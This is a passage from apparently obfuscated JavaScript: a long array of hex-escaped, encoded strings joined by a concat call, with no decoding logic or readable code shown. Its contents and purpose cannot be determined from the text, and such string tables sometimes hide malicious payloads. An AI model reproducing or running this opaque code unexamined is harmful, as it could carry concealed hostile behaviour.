x50\x69\x44','\x43\x53\x6b\x33\x57\x37\x61\x36\x68\x57','\x57\x37\x69\x2b\x6b\x71\x79\x64','\x57\x35\x4a\x64\x55\x6d\x6b\x30\x78\x63\x4a\x64\x50\x6d\x6b\x77\x42\x43\x6f\x64\x57\x35\x69\x5a\x6d\x66\x58\x32\x57\x50\x34\x47\x57\x35\x42\x64\x4f\x43\x6f\x63\x64\x38\x6f\x39\x67\x49\x2f\x64\x4d\x77\x64\x64\x52\x6d\x6f\x4d','\x77\x5a\x4a\x63\x55\x59\x4b\x6b','\x73\x5a\x6d\x32\x57\x50\x33\x63\x4c\x61','\x57\x36\x5a\x64\x55\x4e\x61\x67\x57\x37\x53','\x68\x75\x6d\x6c\x57\x36\x42\x64\x47\x61','\x57\x36\x35\x39\x57\x34\x43\x4f\x44\x61','\x57\x36\x6e\x35\x57\x36\x65\x77\x79\x61','\x57\x37\x56\x63\x47\x47\x37\x63\x4a\x53\x6b\x77','\x57\x4f\x5a\x63\x4a\x6d\x6f\x43\x57\x4f\x50\x55\x64\x38\x6b\x37\x57\x4f\x2f\x63\x4f\x38\x6f\x32\x57\x52\x74\x63\x56\x6d\x6b\x46\x57\x51\x38\x42\x57\x52\x38\x45\x57\x35\x42\x63\x49\x58\x4b\x76\x57\x36\x50\x58\x57\x52\x37\x64\x4b\x38\x6b\x48\x57\x34\x56\x63\x49\x43\x6b\x4f\x66\x43\x6b\x39\x57\x50\x76\x30\x67\x68\x68\x64\x4f\x4a\x56\x64\x50\x43\x6f\x4e','\x57\x37\x75\x6c\x6d\x74\x6d\x76','\x57\x52\x66\x5a\x57\x51\x46\x64\x4b\x61','\x78\x68\x48\x2b\x77\x66\x69','\x45\x43\x6f\x78\x57\x50\x61\x7a\x61\x43\x6f\x53\x57\x4f\x37\x63\x4b\x30\x75\x79\x57\x37\x2f\x64\x4f\x4e\x70\x64\x4f\x38\x6b\x63\x57\x4f\x74\x64\x48\x66\x34\x6b\x41\x57','\x6a\x32\x6d\x6a\x6a\x48\x75\x38','\x79\x71\x52\x63\x4e\x49\x43','\x64\x65\x79\x4d\x57\x36\x68\x64\x56\x61','\x57\x50\x31\x52\x57\x52\x6c\x64\x4a\x53\x6f\x6e','\x76\x66\x6e\x36\x57\x50\x57','\x43\x4d\x6a\x5a\x57\x50\x62\x4f','\x57\x52\x6d\x2b\x57\x50\x4c\x73\x6a\x43\x6f\x4f\x57\x36\x79\x49\x45\x30\x33\x63\x52\x73\x6d','\x71\x30\x76\x74\x57\x50\x78\x63\x4b\x47','\x63\x73\x78\x64\x4d\x38\x6f\x58\x68\x47','\x69\x4a\x43\x43\x43\x43\x6b\x65','\x67\x30\x69\x34\x57\x51\x69\x65','\x65\x4d\x47\x48\x57\x51\x38','\x42\x38\x6f\x2b\x64\x49\x37\x63\x4f\x57','\x57\x36\x79\x77\x57\x37\x7a\x42\x70\x67\x75\x64\x57\x37\x64\x64\x53\x73\x54\x42\x6b\x58\x61','\x57\x36\x38\x6f\x57\x37\x38\x74\x6e\x43\x6f\x4e\x57\x37\x72\x52\x43\x38\x6b\x42\x57\x37\x74\x64\x4d\x71\x6e\x69','\x41\x4a\x48\x58\x45\x68\x4f','\x57\x36\x34\x76\x57\x36\x58\x55\x64\x61','\x57\x37\x47\x6b\x65\x59\x34\x4b\x6c\x6d\x6f\x71\x57\x51\x66\x48\x57\x34\x58\x45\x57\x35\x42\x63\x53\x57','\x70\x74\x2f\x64\x50\x6d\x6f\x44\x65\x61','\x57\x34\x69\x45\x6d\x63\x30\x45','\x76\x53\x6f\x64\x57\x51\x44\x49\x57\x36\x6c\x63\x52\x77\x70\x64\x4d\x33\x75\x59\x57\x37\x4a\x63\x52\x63\x56\x64\x4b\x38\x6b\x47','\x6f\x30\x31\x48\x73\x53\x6f\x2b','\x6a\x68\x54\x63\x75\x43\x6f\x30\x57\x51\x33\x64\x49\x73\x47','\x43\x74\x39\x51\x46\x76\x43','\x69\x67\x6a\x78\x6c\x38\x6f\x48','\x57\x36\x71\x42\x63\x63\x79\x48\x6c\x53\x6f\x4c\x57\x51\x6a\x75','\x43\x48\x54\x55\x79\x75\x47','\x57\x35\x78\x64\x52\x65\x4e\x64\x4e\x47\x57','\x7a\x53\x6f\x66\x57\x51\x54\x35\x57\x37\x4f','\x57\x35\x4a\x64\x54\x6d\x6b\x32\x78\x63\x4f','\x70\x59\x68\x64\x4e\x53\x6f\x51\x65\x61','\x66\x65\x48\x2f\x63\x43\x6f\x72','\x78\x38\x6f\x64\x57\x52\x66\x4b\x57\x36\x52\x63\x52\x77\x70\x64\x4d\x31\x75\x53','\x63\x63\x46\x63\x4a\x53\x6f\x73\x57\x35\x5a\x64\x4f\x53\x6b\x72\x78\x47','\x57\x36\x6a\x34\x62\x61','\x57\x52\x4a\x63\x4c\x53\x6f\x46\x62\x53\x6b\x59','\x57\x37\x6a\x2b\x66\x74\x35\x57\x45\x71','\x46\x53\x6f\x31\x57\x50\x38\x4b\x70\x61','\x68\x5a\x78\x64\x4d\x53\x6f\x72\x63\x38\x6f\x56\x69\x6d\x6f\x48\x57\x51\x35\x68\x57\x50\x47','\x77\x38\x6f\x54\x57\x52\x79\x48\x6d\x61','\x6f\x67\x34\x69\x6e\x47','\x6c\x68\x64\x63\x4d\x43\x6b\x37\x67\x57','\x71\x6d\x6f\x70\x7a\x6d\x6b\x78\x61\x57','\x57\x37\x75\x75\x57\x35\x43\x73\x70\x57','\x57\x37\x4b\x78\x57\x37\x58\x41\x64\x43\x6f\x2b\x71\x61\x75','\x44\x53\x6b\x47\x57\x37\x70\x64\x52\x59\x43','\x76\x38\x6f\x53\x79\x53\x6b\x6f','\x6b\x53\x6b\x6c\x57\x51\x42\x63\x4b\x4c\x48\x50\x69\x67\x75\x53','\x57\x36\x65\x71\x63\x72\x30\x43','\x57\x35\x76\x53\x70\x62\x48\x70','\x66\x33\x75\x2b\x57\x51\x57\x58','\x6c\x4e\x54\x38','\x57\x37\x39\x4e\x57\x36\x6d\x6f\x77\x57','\x57\x35\x52\x64\x52\x78\x70\x64\x47\x64\x30','\x57\x50\x42\x63\x4c\x43\x6f\x4d\x61\x6d\x6b\x4b\x57\x37\x79','\x73\x43\x6b\x76\x57\x36\x53\x49\x6c\x47','\x61\x47\x74\x64\x48\x53\x6f\x71\x64\x61'].concat((function(){return['\x77\x67\x50\x54\x57\x52\x78\x63\x4e\x61','\x64\x65\x79\x32\x57\x4f\x34\x77','\x6f\x4a\x6d\x33\x73\x6d\x6f\x34\x73\x38\x6b\x66\x67\x76\x39\x67\x62\x47','\x75\x73\x31\x4e\x46\x65\x6d','\x57\x37\x4e\x63\x49\x6d\x6f\x78\x57\x50\x50\x51\x77\x53\x6f\x59\x57\x4f\x70\x63\x55\x6d\x6f\x5a\x57\x36\x5a\x63\x53\x43\x6b\x45\x57\x50\x4f\x58\x57\x51\x61\x66\x57\x50\x5a\x63\x47\x57\x43\x4d\x57\x51\x53\x2b\x57\x37\x52\x64\x53\x53\x6b\x4d\x57\x36\x6c\x63\x47\x38\x6b\x78','\x6f\x4b\x4f\x63\x57\x50\x34\x44','\x64\x6d\x6b\x54\x57\x36\x5a\x63\x4c\x4a\x4b\x55\x57\x35\x74\x64\x53\x53\x6b\x44\x77\x74\x52\x63\x48\x38\x6f\x72\x62\x78\x62\x71','\x57\x51\x37\x63\x51\x6d\x6b\x38\x75\x38\x6b\x61','\x57\x51\x52\x63\x54\x38\x6f\x45\x6d\x43\x6b\x42','\x77\x48\x31\x75\x7a\x71','\x77\x47\x30\x35\x57\x52\x64\x63\x47\x47','\x44\x6d\x6b\x71\x57\x36\x37\x64\x51\x61','\x69\x66\x50\x62\x68\x57','\x66\x4d\x6c\x63\x4d\x53\x6b\x75\x67\x57','\x70\x74\x34\x52\x73\x57','\x42\x75\x6a\x62\x79\x67\x4b','\x7a\x62\x64\x63\x53\x71\x61\x39','\x57\x34\x76\x45\x57\x34\x42\x64\x4f\x53\x6b\x4c','\x67\x67\x6c\x63\x47\x6d\x6b\x2f\x57\x51\x34','\x77\x53\x6f\x57\x57\x50\x71\x6f\x70\x47','\x57\x36\x44\x4e\x57\x35\x4a\x64\x53\x43\x6b\x44','\x7a\x57\x47\x36\x57\x50\x6c\x63\x4c\x61','\x69\x30\x64\x63\x50\x43\x6b\x41\x57\x51\x38','\x78\x4e\x54\x67\x57\x4f\x5a\x63\x52\x47','\x6e\x58\x52\x63\x50\x63\x43\x42','\x74\x61\x62\x65\x79\x32\x43','\x69\x43\x6b\x51\x78\x53\x6b\x69\x57\x52\x61','\x57\x36\x39\x77\x57\x36\x33\x64\x4d\x38\x6b\x45','\x42\x32\x7a\x49\x57\x4f\x50\x50\x72\x49\x65\x41','\x73\x58\x54\x66\x79\x77\x4f\x4a\x57\x34\x6a\x4c\x42\x67\x74\x64\x4e\x49\x6d\x6a\x41\x71','\x64\x64\x69\x58\x7a\x53\x6b\x61','\x57\x34\x56\x63\x4c\x53\x6f\x2f\x57\x4f\x66\x50\x68\x53\x6f\x36\x57\x4f\x43','\x79\x64\x33\x64\x4e\x38\x6f\x45\x73\x47','\x57\x52\x70\x63\x4c\x38\x6b\x37\x79\x6d\x6b\x76','\x41\x4b\x44\x68\x76\x61','\x57\x35\x64\x63\x54\x6d\x6b\x72\x57\x36\x38','\x44\x6d\x6b\x6e\x62\x38\x6b\x50\x57\x51\x38','\x57\x4f\x65\x4e\x71\x4c\x56\x64\x53\x38\x6f\x45\x57\x37\x61\x33\x57\x37\x69\x4a','\x57\x34\x68\x63\x4c\x53\x6f\x62\x57\x34\x66\x51\x67\x38\x6f\x36\x57\x50\x6c\x63\x56\x53\x6f\x39\x57\x36\x34','\x63\x31\x6d\x57\x57\x34\x4e\x64\x4f\x57','\x46\x5a\x47\x69\x57\x52\x74\x63\x4c\x47\x4e\x64\x52\x43\x6f\x39','\x70\x4a\x69\x38\x73\x38\x6b\x39','\x67\x38\x6b\x65\x57\x4f\x6c\x63\x52\x4e\x30','\x73\x43\x6f\x78\x7a\x43\x6b\x4e\x71\x47','\x74\x38\x6b\x30\x57\x36\x61\x62\x68\x47','\x62\x63\x70\x64\x55\x53\x6f\x72\x68\x38\x6f\x4a\x64\x38\x6f\x4f','\x78\x63\x50\x70\x45\x77\x4b\x4b\x57\x35\x65','\x67\x6d\x6b\x47\x57\x37\x52\x63\x4b\x64\x4b','\x57\x34\x79\x32\x57\x36\x38\x51\x6f\x71','\x57\x37\x52\x64\x56\x43\x6b\x2b\x46\x63\x68\x64\x51\x43\x6b\x33\x45\x57','\x43\x43\x6b\x6a\x57\x35\x4f\x63\x64\x47\x4f\x51\x75\x57','\x57\x36\x58\x4b\x61\x6d\x6f\x46\x41\x73\x34\x54\x45\x31\x48\x4d\x71\x38\x6b\x64\x57\x4f\x5a\x64\x47\x57','\x69\x61\x68\x63\x53\x48\x6d\x6b','\x6e\x38\x6b\x4c\x57\x52\x2f\x63\x53\x66\x61','\x62\x32\x6c\x63\x51\x53\x6b\x73\x6d\x53\x6f\x53\x57\x50\x66\x51\x57\x4f\x5a\x63\x49\x53\x6f\x59\x72\x43\x6b\x41\x57\x35\x4b\x49\x57\x35\x52\x63\x55\x6d\x6f\x33\x57\x34\x68\x63\x4b\x38\x6f\x53\x6c\x53\x6b\x43\x6e\x48\x79\x70\x7a\x58\x68\x64\x4c\x74\x4a\x64\x50\x53\x6b\x65','\x57\x34\x64\x63\x49\x43\x6b\x55\x57\x35\x69\x62','\x57\x35\x74\x63\x47\x38\x6f\x54\x62\x53\x6b\x49\x57\x37\x33\x63\x54\x38\x6b\x67\x57\x52\x53\x42\x57\x35\x75\x77','\x76\x38\x6b\x37\x69\x43\x6b\x61\x57\x50\x61','\x6b\x4d\x6c\x63\x56\x53\x6b\x72\x57\x52\x79\x69\x57\x4f\x30','\x45\x53\x6b\x6e\x57\x36\x33\x64\x4f\x61','\x61\x68\x71\x63\x6e\x63\x30','\x57\x37\x7a\x35\x68\x4a\x4c\x48','\x57\x37\x30\x62\x57\x36\x44\x69','\x70\x32\x2f\x63\x52\x6d\x6b\x53\x57\x52\x61','\x57\x52\x6a\x2b\x61\x6d\x6f\x66\x46\x67\x30\x58\x77\x4c\x58\x4b\x72\x38\x6b\x65\x57\x34\x64\x63\x4d\x43\x6f\x4f\x73\x4c\x6e\x4f\x62\x38\x6f\x2b\x57\x52\x75\x63\x57\x36\x6a\x4e\x57\x36\x58\x30\x62\x6d\x6f\x4e\x57\x34\x47\x41\x6d\x53\x6f\x53\x65\x53\x6f\x4f\x6a\x4d\x2f\x63\x4b\x63\x6e\x7a','\x57\x36\x4a\x63\x4c\x53\x6b\x73\x57\x37\x79\x4d','\x57\x35\x74\x64\x4e\x53\x6b\x37\x75\x47\x79','\x57\x35\x68\x64\x53\x76\x33\x64\x56\x61\x65','\x57\x37\x30\x54\x57\x35\x31\x5a\x65\x71','\x57\x50\x34\x4a\x79\x65\x33\x64\x52\x57','\x57\x4f\x48\x73\x57\x37\x33\x64\x4e\x53\x6f\x67\x61\x43\x6f\x7a\x75\x53\x6b\x63','\x6d\x59\x56\x63\x48\x74\x71\x57','\x78\x6d\x6f\x34\x57\x50\x34\x43\x6a\x61','\x57\x35\x34\x6f\x57\x34\x4b\x52\x6a\x71','\x57\x50\x33\x64\x53\x4c\x37\x64\x4e\x49\x57\x47\x57\x34\x47\x64\x57\x50\x71\x2f\x57\x35\x64\x64\x47\x64\x68\x64\x55\x53\x6b\x34','\x74\x53\x6f\x49\x57\x52\x6d\x73\x64\x71','\x57\x36\x72\x64\x6c\x53\x6f\x6b\x79\x47','\x57\x51\x57\x47\x57\x50\x43\x57\x57\x51\x69','\x78\x74\x52\x63\x56\x63\x65\x56','\x57\x50\x56\x63\x48\x6d\x6f\x38\x66\x71','\x57\x35\x6c\x64\x54\x32\x4e\x64\x4d\x74\x30','\x6a\x67\x4e\x63\x52\x53\x6b\x39\x57\x52\x50\x61\x57\x4f\x31\x33\x57\x52\x6e\x58\x57\x50\x78\x64\x49\x31\x4c\x6a\x57\x37\x37\x64\x47\x6d\x6f\x67\x57\x4f\x37\x64\x4b\x63\x74\x63\x54\x31\x46\x63\x52\x43\x6f\x4c\x57\x36\x66\x41\x57\x36\x42\x64\x52\x53\x6f\x43\x42\x53\x6b\x49\x57\x36\x4c\x39\x78\x38\x6b\x54\x68\x53\x6b\x36\x62\x71\x6c\x64\x4f\x4a\x69\x66\x43\x5a\x68\x64\x48\x31\x78\x64\x49\x68\x56\x64\x51\x43\x6b\x45\x57\x34\x54\x49\x57\x35\x30\x46\x57\x36\x47\x52\x66\x59\x76\x58\x75\x38\x6b\x42\x65\x43\x6b\x7a\x57\x37\x46\x63\x56\x58\x6a\x68\x57\x35\x33\x64\x4c\x32\x6c\x63\x52\x57\x44\x75\x71\x63\x39\x6d\x45\x4a\x57\x4e\x77\x65\x6e\x6f\x57\x35\x37\x64\x4f\x58\x76\x45\x57\x37\x57\x52\x57\x35\x4c\x35\x76\x66\x4f\x56\x57\x37\x70\x64\x49\x43\x6f\x41\x46\x30\x64\x63\x4c\x53\x6b\x34\x57\x37\x52\x64\x4b\x63\x33\x63\x53\x72\x46\x64\x50\x78\x52\x64\x49\x67\x69\x5a\x6d\x66\x65\x67\x57\x51\x56\x64\x48\x38\x6b\x47\x67\x62\x4f\x52\x57\x50\x76\x4a\x57\x4f\x75\x4c\x57\x51\x53\x41\x41\x57\x53\x79\x63\x72\x68\x63\x55\x38\x6f\x4d\x57\x35\x69\x57','\x57\x37\x5a\x64\x56\x6d\x6b\x55\x41\x59\x74\x64\x50\x43\x6b\x48','\x57\x36\x35\x33\x63\x53\x6f\x36\x74\x71','\x71\x59\x64\x64\x4c\x53\x6f\x72','\x7a\x6d\x6f\x43\x74\x38\x6b\x58\x46\x61\x48\x62','\x57\x37\x79\x43\x68\x47\x4f\x48\x69\x38\x6f\x63\x57\x52\x34','\x57\x34\x6e\x73\x57\x37\x57\x6c\x44\x47','\x57\x50\x74\x63\x55\x53\x6b\x2f\x46\x6d\x6b\x61','\x57\x50\x62\x4b\x57\x52\x2f\x64\x4a\x43\x6f\x72\x57\x4f\x37\x63\x4f\x4e\x58\x6e\x67\x76\x38\x56\x45\x53\x6b\x74\x57\x4f\x6c\x63\x47\x30\x7a\x45\x57\x35\x75','\x6d\x5a\x75\x73\x57\x51\x4e\x63\x49\x4b\x42\x64\x52\x43\x6f\x38\x6e\x33\x65\x46\x78\x43\x6f\x35\x57\x34\x78\x63\x53\x53\x6f\x32\x57\x35\x46\x64\x52\x6d\x6b\x32\x57\x51\x72\x77\x76\x6d\x6f\x6a\x57\x4f\x64\x64\x4e\x48\x5a\x64\x4c\x38\x6f\x42\x76\x61','\x57\x36\x78\x63\x54\x6d\x6b\x76\x57\x37\x79\x51','\x74\x6d\x6b\x48\x64\x6d\x6b\x48\x57\x51\x43','\x77\x6d\x6b\x67\x57\x37\x30\x4b\x6c\x61','\x57\x36\x79\x44\x57\x37\x50\x46','\x74\x6d\x6f\x69\x79\x38\x6b\x6d\x61\x61','\x66\x6d\x6b\x32\x57\x36\x33\x63\x47\x74\x48\x71\x57\x35\x5a\x64\x53\x43\x6b\x43\x74\x59\x6c\x63\x4a\x43\x6f\x38\x67\x33\x62\x44\x57\x52\x37\x63\x55\x65\x72\x55\x46\x43\x6f\x74\x79\x53\x6b\x64\x44\x6d\x6f\x4a\x77\x58\x7a\x59\x57\x34\x4e\x63\x47\x4c\x2f\x64\x4c\x38\x6f\x57\x57\x4f\x52\x63\x47\x53\x6b\x6c\x71\x71','\x57\x52\x4c\x50\x57\x52\x52\x64\x4c\x53\x6f\x4e\x57\x4f\x42\x64\x50\x67\x39\x6a','\x41\x47\x5a\x64\x4f\x53\x6f\x30\x79\x57','\x57\x36\x48\x56\x66\x43\x6f\x6d','\x6e\x38\x6b\x4a\x57\x50\x52\x63\x51\x4b\x57','\x41\x43\x6f\x37\x57\x50\x53\x46\x61\x71','\x57\x37\x48\x73\x57\x34\x75\x39\x44\x47','\x67\x4a\x78\x64\x4c\x43\x6f\x76\x66\x6d\x6f\x2b','\x57\x36\x68\x63\x52\x43\x6f\x2f\x57\x51\x7a\x4a','\x70\x53\x6b\x52\x57\x52\x56\x63\x4b\x31\x6a\x53\x65\x57','\x74\x58\x64\x64\x4a\x6d\x6f\x7a\x76\x47','\x46\x62\x6c\x63\x47\x53\x6f\x7a\x57\x35\x4b','\x57\x34\x62\x66\x67\x61\x58\x54','\x57\x52\x43\x4f\x71\x65\x33\x64\x52\x47','\x43\x53\x6b\x2b\x57\x35\x52\x64\x49\x61\x6d','\x72\x4d\x50\x51\x57\x52\x52\x63\x4e\x47','\x57\x35\x4a\x63\x48\x62\x5a\x63\x4a\x38\x6b\x74','\x65\x31\x71\x31\x57\x36\x6c\x64\x4c\x53\x6f\x7a','\x61\x64\x2f\x64\x4a\x43\x6f\x32\x66\x6d\x6f\x55\x62\x38\x6f\x4f\x57\x51\x65','\x71\x71\x4e\x63\x55\x71\x79\x79','\x68\x47\x37\x63\x50\x47\x61\x57','\x71\x43\x6b\x33\x66\x38\x6b\x43','\x71\x6d\x6f\x54\x72\x38\x6b\x42\x67\x71','\x78\x4a\x4a\x64\x52\x53\x6f\x6d\x43\x47','\x64\x53\x6b\x42\x57\x34\x5a\x63\x52\x71\x43','\x73\x5a\x33\x64\x4d\x43\x6f\x59\x7a\x61','\x57\x35\x42\x63\x47\x6d\x6f\x6b\x57\x50\x4f','\x66\x38\x6b\x48\x79\x53\x6b\x69\x57\x4f\x74\x63\x53\x61','\x69\x67\x50\x79\x76\x53\x6f\x62','\x67\x75\x66\x62\x6c\x38\x6f\x66','\x57\x37\x78\x64\x4e\x78\x30\x4d\x57\x37\x38','\x6c\x57\x68\x64\x55\x43\x6f\x70\x62\x57','\x57\x36\x69\x71\x57\x37\x50\x45\x66\x43\x6f\x74\x73\x47\x44\x6e\x69\x72\x4f','\x61\x4a\x30\x74\x45\x43\x6b\x39','\x66\x32\x30\x4d\x57\x51\x47\x53','\x68\x53\x6b\x6c\x57\x37\x37\x63\x4c\x64\x43','\x76\x47\x38\x6d\x57\x51\x5a\x63\x48\x57','\x57\x51\x5a\x63\x49\x59\x66\x62','\x57\x52\x57\x2f\x78\x4c\x64\x64\x52\x61','\x69\x74\x69\x58\x75\x38\x6b\x34','\x57\x34\x78\x64\x49\x65\x75\x49\x57\x37\x75','\x57\x35\x48\x4b\x66\x63\x7a\x30','\x57\x37\x50\x2f\x68\x43\x6f\x6d\x41\x61','\x77\x48\x4c\x71\x43\x4d\x65\x50','\x57\x4f\x2f\x64\x4f\x4c\x4a\x64\x4d\x68\x62\x39\x57\x50\x76\x6b\x57\x50\x65\x47\x57\x50\x30','\x57\x35\x5a\x64\x4a\x77\x43\x61\x57\x34\x65','\x78\x75\x39\x58\x57\x50\x46\x63\x48\x57','\x62\x65\x68\x63\x48\x6d\x6b\x6e\x65\x71','\x57\x34\x72\x57\x6c\x53\x6f\x65\x7a\x57','\x64\x4d\x35\x77\x7a\x6d\x6f\x5a','\x57\x35\x69\x2f\x63\x47\x53\x78','\x57\x52\x75\x2b\x57\x51\x47\x31\x57\x52\x30','\x57\x52\x4b\x72\x66\x63\x30\x4f\x6f\x53\x6b\x43\x57\x51\x62\x6c\x57\x35\x35\x6f\x57\x35\x74\x63\x4f\x53\x6b\x6e\x42\x43\x6b\x32\x57\x51\x33\x63\x53\x6d\x6b\x59\x57\x4f\x79\x2f\x57\x52\x4c\x50\x45\x47\x5a\x64\x54\x43\x6f\x33\x57\x4f\x78\x64\x4c\x71\x5a\x63\x56\x43\x6b\x35','\x57\x35\x30\x7a\x69\x49\x61\x49','\x65\x68\x4b\x38\x57\x37\x37\x64\x55\x61','\x6c\x43\x6f\x53\x72\x43\x6b\x2b\x41\x61\x6a\x6f\x57\x52\x74\x63\x47\x43\x6f\x35\x62\x6d\x6f\x6c\x57\x37\x33\x63\x4e\x75\x46\x63\x4d\x49\x65\x78\x57\x36\x2f\x64\x48\x43\x6f\x39\x57\x51\x74\x63\x49\x33\x66\x54\x71\x53\x6f\x56\x57\x35\x75','\x44\x6d\x6b\x6f\x57\x36\x42\x64\x51\x73\x65','\x57\x4f\x75\x43\x78\x31\x2f\x64\x4c\x71','\x57\x4f\x75\x69\x57\x51\x61\x4c\x57\x52\x75','\x57\x36\x56\x64\x51\x38\x6b\x2f\x73\x73\x4a\x64\x50\x53\x6b\x57\x74\x6d\x6f\x78\x57\x34\x65\x33\x6e\x4b\x72\x64','\x74\x43\x6f\x41\x64\x71\x68\x63\x4e\x47','\x6f\x53\x6f\x68\x57\x35\x4e\x64\x51\x71','\x57\x52\x53\x71\x57\x37\x50\x41\x68\x43\x6f\x59\x78\x75\x7a\x42\x69\x73\x5a\x64\x55\x38\x6f\x75\x76\x53\x6b\x4e\x57\x51\x54\x62\x57\x35\x31\x35\x65\x53\x6b\x4b\x57\x34\x62\x63\x57\x50\x72\x42\x64\x4e\x57','\x44\x53\x6b\x62\x57\x52\x52\x63\x4d\x76\x66\x39\x77\x4d\x4b\x56\x6d\x48\x79\x5a\x57\x52\x46\x64\x53\x57','\x57\x36\x69\x6f\x57\x36\x6e\x75\x57\x52\x65','\x57\x37\x30\x4e\x57\x37\x4c\x6a\x66\x53\x6f\x36\x74\x47\x48\x41\x6e\x61','\x6e\x32\x53\x45\x57\x37\x42\x64\x50\x47','\x78\x53\x6f\x53\x45\x38\x6b\x71','\x61\x38\x6b\x69\x41\x6d\x6b\x4c\x57\x52\x47','\x6c\x4e\x65\x59\x57\x36\x42\x64\x48\x47','\x57\x37\x6a\x34\x57\x35\x75\x7a\x44\x53\x6f\x53\x57\x51\x62\x4b\x6e\x62\x68\x64\x51\x4d\x69\x32\x57\x35\x76\x4c\x70\x59\x2f\x64\x55\x43\x6f\x4f\x6e\x57\x46\x64\x48\x71\x6c\x64\x4c\x43\x6f\x57\x72\x38\x6b\x61\x43\x43\x6b\x35\x57\x37\x64\x63\x4a\x43\x6f\x52\x57\x50\x48\x4a\x67\x71\x2f\x64\x47\x6d\x6f\x6e','\x57\x36\x74\x64\x47\x31\x42\x64\x51\x72\x34','\x70\x77\x4a\x63\x55\x6d\x6f\x31\x57\x52\x79\x6d\x57\x4f\x69\x31\x57\x52\x66\x54\x57\x4f\x68\x64\x49\x32\x69','\x6f\x77\x6d\x6b\x6c\x48\x43\x58\x6c\x43\x6f\x66\x57\x36\x54\x41\x66\x57','\x70\x47\x56\x63\x4d\x73\x79\x33','\x65\x77\x30\x4e\x57\x50\x53\x30','\x57\x35\x5a\x64\x49\x4b\x6c\x64\x4e\x61\x43','\x78\x53\x6b\x69\x57\x35\x78\x64\x4c\x59\x57','\x71\x71\x6c\x64\x51\x53\x6f\x35\x41\x57','\x69\x73\x6d\x46\x57\x52\x37\x64\x4a\x61\x78\x64\x53\x38\x6f\x32\x6c\x49\x66\x74\x64\x53\x6f\x48\x57\x35\x75','\x62\x48\x56\x64\x4d\x38\x6f\x58\x64\x57','\x41\x38\x6f\x38\x57\x51\x66\x32\x57\x34\x75','\x68\x67\x50\x42\x74\x53\x6f\x41','\x57\x35\x5a\x64\x49\x30\x68\x64\x56\x73\x71','\x79\x38\x6b\x47\x67\x43\x6b\x78\x57\x52\x65','\x46\x67\x48\x50\x64\x53\x6f\x49\x64\x38\x6f\x77\x64\x78\x35\x64\x6b\x57\x35\x58','\x57\x52\x6e\x4d\x57\x52\x33\x64\x47\x43\x6f\x62\x57\x4f\x42\x64\x4a\x67\x6a\x6c\x62\x4b\x4f\x36\x46\x38\x6f\x72\x57\x50\x4e\x63\x53\x76\x31\x74\x57\x34\x54\x4d','\x57\x36\x53\x5a\x57\x35\x65\x62\x61\x57','\x44\x6d\x6f\x33\x72\x43\x6b\x36\x44\x49\x76\x64\x57\x37\x78\x63\x4d\x6d\x6f\x36\x46\x61','\x6e\x78\x31\x45\x57\x50\x66\x33\x61\x49\x79\x6a\x57\x52\x50\x36\x57\x34\x53\x73\x57\x50\x6a\x70\x57\x50\x31\x6c\x57\x4f\x54\x79\x61\x4b\x31\x5a\x41\x65\x68\x64\x4b\x43\x6b\x69\x68\x53\x6b\x45\x79\x4e\x50\x4b\x74\x58\x52\x63\x4d\x6d\x6f\x65\x57\x50\x31\x5a\x57\x50\x46\x63\x51\x62\x74\x64\x4b\x38\x6f\x33\x57\x52\x75','\x67\x4d\x5a\x63\x54\x53\x6b\x33\x6c\x61','\x57\x36\x33\x63\x50\x48\x2f\x63\x4c\x53\x6b\x48','\x6f\x77\x57\x53\x57\x51\x38\x31','\x57\x52\x72\x31\x57\x34\x69\x70\x69\x43\x6f\x5a\x57\x36\x6d\x2b\x46\x4c\x6c\x63\x51\x71','\x57\x37\x37\x64\x4d\x4e\x38\x68\x57\x35\x42\x64\x54\x5a\x46\x63\x4b\x53\x6b\x6e\x64\x4b\x44\x34\x70\x49\x6d\x74\x57\x36\x46\x63\x56\x68\x50\x79\x61\x61','\x57\x34\x70\x64\x51\x75\x70\x63\x47\x5a\x4f\x47\x57\x35\x47\x64\x57\x50\x34\x2f\x57\x35\x56\x64\x4b\x78\x75','\x57\x50\x61\x31\x57\x51\x71\x54\x57\x51\x79','\x45\x4d\x50\x66\x57\x50\x44\x54\x73\x47','\x57\x34\x6e\x2b\x62\x61\x35\x67','\x57\x4f\x62\x50\x57\x52\x64\x64\x4f\x6d\x6f\x73','\x57\x35\x37\x63\x52\x43\x6b\x4d\x57\x36\x75\x72','\x57\x50\x75\x48\x41\x67\x5a\x64\x4b\x71','\x6e\x77\x57\x42\x57\x4f\x43\x33','\x57\x50\x74\x63\x54\x38\x6f\x2f\x69\x53\x6b\x6b','\x57\x36\x4a\x64\x52\x38\x6b\x45\x75\x62\x4b','\x57\x35\x62\x59\x57\x37\x71\x2f\x72\x47','\x57\x36\x43\x37\x57\x4f\x65\x32\x57\x52\x4a\x63\x51\x6d\x6b\x59\x66\x75\x78\x64\x4b\x47\x37\x64\x51\x4c\x6a\x70\x57\x52\x2f\x64\x49\x43\x6b\x67\x6d\x6d\x6f\x52\x57\x36\x4a\x64\x52\x53\x6b\x71\x6a\x49\x37\x64\x55\x5a\x75','\x57\x36\x38\x38\x57\x34\x76\x35\x65\x57','\x57\x37\x78\x64\x4a\x38\x6b\x57\x46\x48\x71','\x70\x57\x4e\x63\x55\x47\x4f\x42','\x57\x37\x4f\x31\x57\x36\x39\x4f\x65\x57','\x45\x4a\x70\x63\x4b\x74\x57\x4f','\x77\x43\x6f\x31\x57\x52\x66\x76\x57\x36\x75','\x57\x34\x70\x63\x47\x43\x6f\x77\x57\x51\x31\x4e\x66\x53\x6f\x4c\x57\x50\x65','\x6a\x57\x33\x63\x48\x49\x4c\x47\x57\x50\x4e\x64\x4a\x77\x52\x64\x4f\x33\x42\x64\x51\x43\x6b\x65\x6a\x43\x6f\x73\x46\x32\x39\x47\x57\x4f\x4e\x64\x56\x43\x6b\x68\x42\x38\x6b\x46\x73\x43\x6f\x38\x6a\x53\x6f\x4c\x69\x6d\x6f\x46\x6e\x6d\x6b\x46\x57\x51\x74\x64\x49\x65\x70\x64\x56\x63\x56\x63\x4f\x4a\x53\x41\x57\x34\x4e\x64\x4e\x6d\x6b\x38','\x45\x67\x44\x2b\x57\x51\x58\x76','\x72\x6d\x6f\x63\x63\x62\x64\x63\x47\x47','\x57\x51\x72\x73\x57\x4f\x6c\x64\x4b\x53\x6f\x4f','\x69\x31\x39\x74\x70\x53\x6f\x6a','\x42\x49\x4b\x6c\x57\x51\x6c\x63\x4a\x57\x69','\x57\x37\x6c\x64\x4a\x38\x6b\x39\x74\x5a\x43','\x41\x67\x6a\x73\x57\x51\x7a\x6e','\x65\x4e\x31\x2b\x6c\x38\x6f\